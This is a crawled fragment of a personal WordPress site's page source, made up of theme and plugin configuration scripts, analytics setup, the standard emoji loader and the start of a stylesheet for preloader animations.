var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"87035b4a9d","rest_url":"https://joshallan.com/wp-json/","site_url":"https://joshallan.com","plugin_url":"https://joshallan.com/wp-content/plugins/trx_addons/","post_id":"8803","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https://joshallan.com/wp-content/plugins/trx_addons/css/images/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"0","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"rosaleen","theme_bg_color":"#FFFFFF","theme_accent_color":"#f45376","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"\u003Cdiv class=\"trx_addons_loading trx_addons_loading_style_default\"\u003E\u003C/div\u003E","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://joshallan.com/wp-content/themes/rosaleen/skins/default/trx_addons/css/shapes/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https://joshallan.com/wp-content/plugins/elementor/assets/images/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"4","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https://api.maptiler.com/maps/{style}/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.front.js?reload=179213922" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.login.js?reload=2080926978" id="trx_addons-login-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.js?reload=1568776202" id="trx_addons-reviews-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js?reload=1324412887" id="trx_addons-sc-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js?reload=1683339111" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.js?reload=1677341251" id="trx_addons_qw_extension-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js?reload=348651154" id="trx_addons-cpt_layouts-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.js?reload=190464548" id="trx_addons-sc_form-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js?reload=267285174" id="trx_addons-widget_slider-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js?reload=1051097846" id="superfish-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js?reload=873350486" id="trx_addons-sc_layouts_menu-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/plugins/trx_addons/trx_addons.js?reload=1472947495" id="rosaleen-trx-addons-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js?reload=367000688" id="trx_addons-sc_layouts_logo-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js?reload=1239526754" id="trx_addons-elementor-preview-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js?reload=1715654448" id="tweenmax-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js?reload=1497875578" id="trx_addons-elementor-parallax-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"2310503","post":"0","tz":"-7","srv":"joshallan.com","arch_date":"2014/08","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "2310503", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/skip-link-focus-fix/skip-link-focus-fix.js?ver=1&amp;reload=2108933385" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/utils.js?reload=1092534106" id="rosaleen-utils-js"></script>
<script type="text/javascript" id="rosaleen-init-js-extra">
/* <![CDATA[ */
var ROSALEEN_STORAGE = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"87035b4a9d","home_url":"https://joshallan.com","theme_url":"https://joshallan.com/wp-content/themes/rosaleen/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#FF521B","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=rosaleen-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/init.js?reload=798154136" id="rosaleen-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/skin.js?reload=799621058" id="rosaleen-skin-default-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.js?reload=822123142" id="rosaleen-hovers-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cea809ac67"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"August 2014 &#8211; Josh Allan Dykstra","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cea809ac67"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"August 2014 &#8211; Josh Allan Dykstra","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joshallan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joshallan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://joshallan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://joshallan.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":2310503,"store_id":"cc668ea6-f28d-4d10-899d-104a21c74c74","ui":null,"url":"https://joshallan.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Denver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["2014","August"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 23:31:33 -->

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.front.css?reload=2075291869
body_size: 10146
content:
:root {
  --fixed-rows-height: 0px;
}

/* Hide system cursor */
.trx_addons_hide_cursor,
.trx_addons_hide_cursor * {
  cursor: none !important;
}

/* Preloader
-----------------------------------------------------------------*/
#page_preloader {
  background-color: #f0f0f0;
  background-position: center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  opacity: 0.8;
  position: fixed;
  z-index: 1000000;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

body.elementor-editor-active #page_preloader {
  display: none !important;
}

.preloader_wrap {
  display: inline-block;
  vertical-align: top;
  padding-top: 1px;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.preloader_wrap > div {
  width: 10px;
  height: 10px;
  line-height: 10px;
  text-align: center;
  background-color: #efa758;
}

/* Circle */
.preloader_wrap > div[class*="preloader_circ"] {
  margin-right: 5px;
  border-radius: 50%;
  display: inline-block;
  -webkit-animation: preloader-circle 0.7s infinite ease-in-out;
  -ms-animation: preloader-circle 0.7s infinite ease-in-out;
  animation: preloader-circle 0.7s infinite ease-in-out;
}

.preloader_wrap > div.preloader_circ2 {
  -webkit-animation-delay: -0.6s;
  -ms-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.preloader_wrap > div.preloader_circ3 {
  -webkit-animation-delay: -0.5s;
  -ms-animation-delay: -0.5s;
  animation-delay: -0.5s;
}

.preloader_wrap > div.preloader_circ4 {
  -webkit-animation-delay: -0.4s;
  -ms-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.preloader_wrap > div.preloader_circ5 {
  -webkit-animation-delay: -0.3s;
  -ms-animation-delay: -0.3s;
  animation-delay: -0.3s;
}

@-webkit-keyframes preloader-circle {
  0%, 40%, 100% {
    -webkit-transform: translateY(-10px);
  }
  20% {
    -webkit-transform: translateY(-20px);
  }
}
@keyframes preloader-circle {
  0%, 40%, 100% {
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
  }
  20% {
    transform: translateY(-20px);
    -webkit-transform: translateY(-20px);
  }
}
/* Square */
.preloader_wrap.preloader_square {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
}

.preloader_wrap > div.preloader_square1,
.preloader_wrap > div.preloader_square2 {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -webkit-animation: preloader-square 1.8s infinite ease-in-out;
  -ms-animation: preloader-square 1.8s infinite ease-in-out;
  animation: preloader-square 1.8s infinite ease-in-out;
}

.preloader_wrap > div.preloader_square2 {
  -webkit-animation-delay: -0.9s;
  -ms-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

@-webkit-keyframes preloader-square {
  25% {
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
  }
  50% {
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}
@keyframes preloader-square {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
  }
  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
  }
  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}
/* Dots */
.preloader_wrap .preloader_dot {
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.preloader_wrap .preloader_dot + .preloader_dot {
  margin-left: 20px;
}

.preloader_wrap #preloader_dot_one {
  -webkit-animation: preloader_dot_one 1.5s infinite;
  -ms-animation: preloader_dot_one 1.5s infinite;
  animation: preloader_dot_one 1.5s infinite;
}

